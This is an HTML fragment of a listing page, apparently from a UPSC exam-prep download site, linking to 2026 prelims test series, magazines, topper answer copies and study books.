</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78493 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-ias-prelims-test category-prelims-test-series tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-prelims-2026-test-8-pdf tag-forum-ias-sfg-test-8-with-solutions tag-forum-ias-sfg-test-series-2026-pdf tag-sfg-prelims-2026-test-8-english tag-upsc-prelims-2026-sfg-test-8">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/19/forum-ias-sfg-prelims-2026-test-8-with-solutions-in-english-download-pdf/">Forum IAS SFG Prelims 2026 Test 8 With Solutions in English Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78491 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-ias-prelims-test category-prelims-test-series tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-level-1-prelims-2026-test-7-pdf tag-forum-ias-sfg-prelims-2026-question-paper-with-answers tag-forum-ias-sfg-prelims-2026-test-7-pdf tag-forum-ias-sfg-upsc-prelims-2026-test-7-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/19/forum-ias-sfg-prelims-2026-test-7-with-solutions-in-english-download-pdf/">Forum IAS SFG Prelims 2026 Test 7 With Solutions in English Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78487 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-ias-prelims-test-hindi category-prelims-test-series tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-level-1-prelims-2026-test-6-pdf tag-forum-ias-sfg-prelims-2026-question-paper-with-answers tag-forum-ias-sfg-prelims-2026-test-6-pdf tag-forum-ias-sfg-upsc-prelims-2026-test-6-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/19/forum-ias-sfg-prelims-2026-test-6-with-solutions-in-english-download-pdf/">Forum IAS SFG Prelims 2026 Test 6 With Solutions in English Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78486 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-ias-prelims-test category-prelims-test-series">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/19/forum-ias-sfg-prelims-2026-test-5-with-solutions-in-english-download-pdf/">Forum IAS SFG Prelims 2026 Test 5 With Solutions in English Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78485 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-ias-prelims-test category-prelims-test-series tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-gs-prelims-2026-test-4-pdf tag-forum-ias-sfg-level-1-prelims-2026-test-1-pdf tag-forum-ias-sfg-prelims-2026-test-4-pdf tag-forum-ias-sfg-prelims-practice-test-2026-english tag-forum-ias-sfg-prelims-test-series-2026-pdf-download tag-forum-ias-sfg-test-4-with-solutions-2026-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/18/forum-ias-sfg-prelims-2026-test-4-with-solutions-in-english-download-pdf/">Forum IAS SFG Prelims 2026 Test 4 With Solutions in English Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78479 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-ias-prelims-test category-prelims-test-series tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-gs-prelims-2026-test-3-pdf tag-forum-ias-sfg-level-1-prelims-2026-test-1-pdf tag-forum-ias-sfg-prelims-2026-test-3-pdf tag-forum-ias-sfg-prelims-practice-test-2026-english tag-forum-ias-sfg-prelims-test-series-2026-pdf-download tag-forum-ias-sfg-test-3-with-solutions-2026-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/18/forum-ias-sfg-prelims-2026-test-3-with-solutions-in-english-download-pdf/">Forum IAS SFG Prelims 2026 Test 3 With Solutions in English Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78478 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-practice-test-2026-hindi-with-explanations tag-forum-ias-sfg-prelims-2026-test-2-hindi-pdf tag-forum-ias-sfg-prelims-mock-test-2026-hindi-download tag-forum-ias-sfg-test-2-gs-paper-hindi-pdf tag-forum-ias-sfg-test-2-with-solutions-hindi-download tag-forum-ias-sfg-test-series-2026-hindi-medium-pdf-download tag-upsc-prelims-2026-forum-ias-sfg-hindi-test-2-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/18/forum-ias-sfg-prelims-2026-test-2-with-solutions-in-hindi-download-pdf/">Forum IAS SFG Prelims 2026 Test 2 With Solutions in Hindi Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78477 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-ias-prelims-test-hindi category-prelims-test-series tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-practice-test-2026-hindi-with-explanations tag-forum-ias-sfg-prelims-2026-test-1-hindi-pdf tag-forum-ias-sfg-prelims-mock-test-2026-hindi-download tag-forum-ias-sfg-test-1-gs-paper-hindi-pdf tag-forum-ias-sfg-test-1-with-solutions-hindi-download tag-forum-ias-sfg-test-series-2026-hindi-medium-pdf-download tag-upsc-prelims-2026-forum-ias-sfg-hindi-test-1-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/18/forum-ias-sfg-prelims-2026-test-1-with-solutions-in-hindi-download-pdf/">Forum IAS SFG Prelims 2026 Test 1 With Solutions in Hindi Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78476 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-ias-prelims-test category-prelims-test-series tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-gs-prelims-2026-test-2-pdf tag-forum-ias-sfg-level-1-prelims-2026-test-1-pdf tag-forum-ias-sfg-prelims-2026-test-2-pdf tag-forum-ias-sfg-prelims-practice-test-2026-english tag-forum-ias-sfg-prelims-test-series-2026-pdf-download tag-forum-ias-sfg-test-2-with-solutions-2026-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/17/forum-ias-sfg-prelims-2026-test-2-with-solutions-in-english-download-pdf/">Forum IAS SFG Prelims 2026 Test 2 With Solutions in English Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78475 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-ias-prelims-test category-prelims-test-series tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-gs-prelims-2026-test-1-pdf tag-forum-ias-sfg-level-1-prelims-2026-test-1-pdf tag-forum-ias-sfg-prelims-2026-test-1-pdf tag-forum-ias-sfg-prelims-test-series-2026-pdf-download tag-forum-ias-sfg-test-1-with-solutions-2026-pdf tag-orum-ias-sfg-prelims-practice-test-2026-english">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/17/forum-ias-sfg-prelims-2026-test-1-with-solutions-in-english-download-pdf/">Forum IAS SFG Prelims 2026 Test 1 With Solutions in English Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78473 post type-post status-publish format-standard has-post-thumbnail hentry category-magazines category-vision-ias-monthly-english tag-ision-ias-economy-prelims-2026-free-pdf-download tag-pt-365-economy-vision-ias-2026-pdf-in-english tag-upsc-economy-pt-365-vision-ias-2026 tag-upsc-prelims-2026-economy-notes-vision-ias tag-vision-ias-current-affairs-2026 tag-vision-ias-economy-pt-365-2026-english-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/17/vision-ias-pt-365-economy-prelims-2026-in-english-pdf/">Vision IAS PT 365 Economy Prelims 2026 in English PDF</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78470 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vip-hin tag-upsc-prelims-2026-test tag-vision-ias-prelims-2026-test tag-vision-ias-prelims-2026-test-20 tag-vision-ias-prelims-2026-test-20-with-solutions-in-english tag-vision-ias-prelims-test tag-vision-ias-test-series">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/17/vision-ias-prelims-2026-test-20-in-hindi-with-solution-download-pdf/">Vision IAS Prelims 2026 Test 20 in Hindi With Solution Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78469 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vip-hin tag-upsc-prelims-2026-test tag-vision-ias-prelims-2026-test tag-vision-ias-prelims-2026-test-19 tag-vision-ias-prelims-2026-test-19-with-solutions-in-english tag-vision-ias-prelims-test tag-vision-ias-test-series">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/16/vision-ias-prelims-2026-test-19-in-hindi-with-solution-download-pdf/">Vision IAS Prelims 2026 Test 19 in Hindi With Solution Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78466 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vip-eng tag-upsc-prelims-2026-test tag-vision-ias-prelims-2026-test tag-vision-ias-prelims-2026-test-20 tag-vision-ias-prelims-2026-test-20-with-solutions-in-english tag-vision-ias-prelims-test tag-vision-ias-test-series">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/16/vision-ias-prelims-2026-test-20-in-english-with-solution-download-pdf/">Vision IAS Prelims 2026 Test 20 in English With Solution Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78465 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vip-eng tag-upsc-prelims-2026-test tag-vision-ias-prelims-2026-test tag-vision-ias-prelims-2026-test-1-with-solutions-in-english tag-vision-ias-prelims-2026-test-19 tag-vision-ias-prelims-test tag-vision-ias-test-series">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/16/vision-ias-prelims-2026-test-19-in-english-with-solution-download-pdf/">Vision IAS Prelims 2026 Test 19 in English With Solution Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78461 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vajiram-ravi-prelims-test tag-power-up-prelims-2026-test-18-history tag-upsc-history-practice-test-with-solutions tag-upsc-history-preparation-pdf-2026 tag-upsc-prelims-history-test-series-pdf tag-vajiram-and-ravi-history-test-pdf tag-vajiram-history-test-with-answers-pdf tag-vajiram-ravi-upsc-prelims-mock-test">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/14/vajiram-ravi-power-up-prelims-2026-comprehensive-test-18-history-with-solutions-pdf-download/">Vajiram &amp; Ravi Power Up Prelims 2026 Comprehensive Test 18 History With Solutions PDF Download</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78457 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vajiram-ravi-prelims-test tag-power-up-prelims-2026-geography-pdf tag-upsc-geography-preparation-pdf-2026 tag-upsc-prelims-geography-test-series-pdf tag-vajiram-and-ravi-geography-test-pdf tag-vajiram-geography-test-with-answers-pdf tag-vajiram-ravi-comprehensive-test-17-geography tag-vajiram-ravi-upsc-prelims-mock-test">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/13/vajiram-ravi-power-up-prelims-2026-comprehensive-test-17-geography-with-solutions-pdf-download/">Vajiram &amp; Ravi Power Up Prelims 2026 Comprehensive Test 17 Geography With Solutions PDF Download</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78456 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vajiram-ravi-prelims-test tag-power-up-prelims-2026-economics-pdf tag-upsc-economics-practice-test-with-solutions tag-upsc-economics-preparation-pdf-2026 tag-vajiram-and-ravi-economics-test-pdf tag-vajiram-economics-test-with-answers-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/13/vajiram-ravi-power-up-prelims-2026-comprehensive-test-16-economics-with-solutions-pdf/">Vajiram &amp; Ravi Power Up Prelims 2026 Comprehensive Test 16 Economics With Solutions Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>
</div></div>
</div>



<div class="gb-element-a4ddfe4b sticky-container">
<h2 class="gb-text-6987604d"><span class="gb-shape"><svg viewBox="0 0 24 24" height="32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="m16 6l2.29 2.29l-4.88 4.88l-4-4L2 16.59L3.41 18l6-6l4 4l6.3-6.29L22 12V6z" fill="currentColor"></path></svg></span><span class="gb-text">Trending From UPSCPDF</span></h2>



<div><div >
<div class="gb-loop-item gb-loop-item-bee84e9d post-78478 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-practice-test-2026-hindi-with-explanations tag-forum-ias-sfg-prelims-2026-test-2-hindi-pdf tag-forum-ias-sfg-prelims-mock-test-2026-hindi-download tag-forum-ias-sfg-test-2-gs-paper-hindi-pdf tag-forum-ias-sfg-test-2-with-solutions-hindi-download tag-forum-ias-sfg-test-series-2026-hindi-medium-pdf-download tag-upsc-prelims-2026-forum-ias-sfg-hindi-test-2-pdf">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2026/01/18/forum-ias-sfg-prelims-2026-test-2-with-solutions-in-hindi-download-pdf/">Forum IAS SFG Prelims 2026 Test 2 With Solutions in Hindi Download Pdf</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-78333 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/12/20/vision-ias-prelims-2026-csat-test-1-with-solution-in-hindi-pdf/">VISION IAS Prelims 2026 CSAT Test 1 With Solution in Hindi PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-78192 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-next-ias-mock-test-2026 tag-next-ias-prelims-2026-question-paper tag-next-ias-prelims-2026-test-series tag-upsc-prelims-2026-practice-test tag-upsc-prelims-2026-test-series-pdf tag-upsc-test-series-2026-free-download">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/12/02/next-ias-prelims-2026-test-15-with-solution-pdf/">NEXT IAS Prelims 2026 Test 15 With Solution PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77431 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-2019-topper-copy tag-chandrima-attri-topper-copy">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/10/13/chandrima-attri-topper-copy-air-72-2019-pdf/">Chandrima Attri Topper Copy [Air 72, 2019] PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77353 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-cse-previous-year-papers-free-download tag-upsc-cse-question-paper-compilation tag-upsc-gs-1-paper-previous-year-questions tag-upsc-gs-paper-1-previous-year-questions tag-upsc-prelims-2024-preparation-material tag-upsc-prelims-all-years-question-paper-pdf tag-upsc-prelims-exam-paper-with-solution tag-upsc-prelims-old-question-papers-with-answers tag-upsc-prelims-practice-papers-with-solutions tag-upsc-prelims-previous-year-papers-pdf tag-upsc-prelims-pyq-2013-to-2024 tag-upsc-prelims-solved-papers-in-hindi tag-upsc-prelims-topic-wise-solved-questions tag-upsc-previous-papers-free-study-material tag-upsc-pyq-topic-wise-analysis">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/10/10/upsc-prelims-pyqs-2013-2024-with-topic-wise-solutions-in-hindi-download-pdf/">UPSC Prelims PYQ&#8217;s [2013-2024] with Topic Wise Solutions In Hindi Download PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77330 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-2022-topper-copy tag-sunil-kumar-answer-copy">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/10/08/sunil-kumar-answer-copy-air-909-2022-in-hindi-pdf/">Sunil Kumar Answer Copy [Air 909, 2022] in Hindi PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77256 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-2022-topper-copy tag-mahima-kasana-topper-copy">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/09/30/mahima-kasana-topper-copy-air-141-2022-pdf/">Mahima Kasana Topper Copy [Air 141, 2022] PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77224 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-2023-topper-copy tag-manan-bhat-topper-copy">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/09/23/manan-bhat-topper-copy-air-88-2023-pdf/">Manan Bhat Topper Copy [Air 88, 2023] PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77014 post type-post status-publish format-standard has-post-thumbnail hentry category-mains category-previous-year-papers category-uncategorized tag-upsc-mains-2025-commerce-optional-question-paper-pdf tag-upsc-mains-2025-question-paper">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/09/03/upsc-mains-2025-commerce-optional-question-paper-pdf/">UPSC Mains 2025 Commerce Optional Question Paper PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-76558 post type-post status-publish format-standard has-post-thumbnail hentry category-career category-uncategorized tag-railway-recruitment tag-railway-recruitment-2025 tag-sarkari">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/07/05/railway-recruitment-2025/">रेलवे भर्ती 2025: स्काउट्स और गाइड्स कोटे में सरकारी नौकरी का सुनहरा मौका, 10वीं-12वीं पास करें जल्दी आवेदन</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-76290 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-prelims-2025-csat-question-paper-pdf tag-upsc-prelims-2025-test">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/05/25/upsc-prelims-2025-csat-question-paper-pdf/">UPSC Prelims 2025 CSAT Question Paper in Hindi PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-76288 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-prelims-2025-gs-1-question-paper-pdf tag-upsc-prelims-2025-test">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/05/25/upsc-prelims-2025-gs-1-question-paper-pdf/">UPSC Prelims 2025 GS-1 Question Paper PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-75621 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-vision-ias-current-affairs-monthly-magazine-2025 tag-vision-ias-current-affairs-monthly-magazine-january-2025-pdf">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/02/24/vision-ias-current-affairs-monthly-magazine-january-2025-pdf/">Vision IAS Current Affairs Monthly Magazine January 2025 PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-74364 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-vision-ias-monthly-current-affairs-2024 tag-vision-ias-monthly-current-affairs-july-2024-in-hindi-pdf">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/09/03/vision-ias-monthly-current-affairs-july-2024-in-hindi-pdf/">VISION IAS Monthly Current Affairs July 2024 in Hindi PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73505 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-best-prelims-test-2024 tag-vision-ias-free-prelims-2024-test-pdf-download tag-vision-ias-prelims-2024-test-01-32-with-solution-in-english-pdf tag-vision-ias-prelims-test-2024-in-english">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/21/vision-ias-prelims-2024-test-01-32-with-solution-in-english-pdf/">VISION IAS Prelims 2024 Test 01-32 With Solution in English PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73503 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-2023 tag-upsc-result tag-upsc-result-2023">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/16/upsc-cse-2023-final-result-pdf/">UPSC CSE 2023 Final Result PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73496 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-kurukshetra-magazine-january-march-2024-in-english-pdf">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/16/kurukshetra-magazine-january-march-2024-in-english-pdf/">Kurukshetra Magazine January-March 2024 in English PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73489 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-yojana-magazine-january-march-2024-in-english-pdf">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/14/yojana-magazine-january-march-2024-in-english-pdf/">Yojana Magazine January-March 2024 in English PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73475 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-gs-score-prelims-2024-open-mock-test-01-07-with-solution-pdf tag-gs-score-prelims-test-2024 tag-prelims-test-for-upsc-2024">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/12/gs-score-prelims-2024-open-mock-test-01-07-with-solution-pdf/">GS SCORE Prelims 2024 Open Mock  Test 01-07 With Solution PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73449 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-prelims-question-bank tag-upsc-prelims-question-bank-2024-pdf">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/10/upsc-prelims-question-bank-2024-pdf/">UPSC Prelims Question Bank 2024 PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>
</div></div>
</div>



<div class="gb-element-11b419ad sticky-container">
<h2 class="gb-text-8aafb5d7"><span class="gb-shape"><svg viewBox="0 0 24 24" height="32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="m16 6l2.29 2.29l-4.88 4.88l-4-4L2 16.59L3.41 18l6-6l4 4l6.3-6.29L22 12V6z" fill="currentColor"></path></svg></span><span class="gb-text">Most Popular Books</span></h2>



<div><div >
<div class="gb-loop-item gb-loop-item-5c9a09e0 post-77433 post type-post status-publish format-standard has-post-thumbnail hentry category-history category-history-optional-notes category-prelims category-upsc-books tag-history-notes tag-medieval-history-by-satish-chandra-in-hindi"><img width="1280" height="896" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?fit=1280%2C896&amp;ssl=1" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=157%2C110&amp;ssl=1 157w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=1024%2C717&amp;ssl=1 1024w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=600%2C420&amp;ssl=1 600w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=1200%2C840&amp;ssl=1 1200w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=150%2C105&amp;ssl=1 150w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=300%2C210&amp;ssl=1 300w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=696%2C487&amp;ssl=1 696w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=1068%2C748&amp;ssl=1 1068w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=100%2C70&amp;ssl=1 100w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=200%2C140&amp;ssl=1 200w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />


<h3 class="gb-text gb-text-f10aedbd"><a href="https://upscpdf.com/2025/10/13/medieval-history-by-satish-chandra-in-hindi-pdf/">Medieval History by Satish Chandra  in Hindi PDF</a></h3>
</div>

<div class="gb-loop-item gb-loop-item-5c9a09e0 post-20878 post type-post status-publish format-standard has-post-thumbnail hentry category-anthropology-optional-notes category-ignou-books category-optionals tag-anthropology-optional tag-free-upsc-material-anthropology tag-history-optional-material-pdf tag-ignou-anthropology tag-ignou-anthropology-books-pdf tag-ignou-anthropology-notes-in-hindi tag-ignou-ma-complete-anthropology-optional-material-in-english tag-l2a-anthropology-notes-pdf tag-l2a-anthropology-study-material tag-l2a-test-material-pdf tag-vision-ias-anthropology-optional"><img width="800" height="450" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?fit=800%2C450&amp;ssl=1" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?w=800&amp;ssl=1 800w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=196%2C110&amp;ssl=1 196w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=150%2C84&amp;ssl=1 150w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=696%2C392&amp;ssl=1 696w" sizes="auto, (max-width: 800px) 100vw, 800px" />


<h3 class="gb-text gb-text-f10aedbd"><a href="https://upscpdf.com/2023/07/13/ignou-ma-complete-anthropology-optional-material-in-english/">IGNOU MA Complete Anthropology Optional Material in English</a></h3>
</div>

<div class="gb-loop-item gb-loop-item-5c9a09e0 post-18633 post type-post status-publish format-standard has-post-thumbnail hentry category-art-culture category-history-optional-notes category-nios-books tag-art-and-culture-material tag-nios tag-nios-art-and-culture-notes-in-english-pdf tag-nios-notes-in-english tag-vajiram-and-ravi-current-affairs-notes tag-vision-ias-art-and-culture-notes"><img width="800" height="450" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?fit=800%2C450&amp;ssl=1" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?w=800&amp;ssl=1 800w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=196%2C110&amp;ssl=1 196w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=150%2C84&amp;ssl=1 150w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=696%2C392&amp;ssl=1 696w" sizes="auto, (max-width: 800px) 100vw, 800px" />


<h3 class="gb-text gb-text-f10aedbd"><a href="https://upscpdf.com/2023/07/11/nios-art-and-culture-notes-in-english-pdf/">NIOS Art and Culture Notes in English PDF</a></h3>
</div>

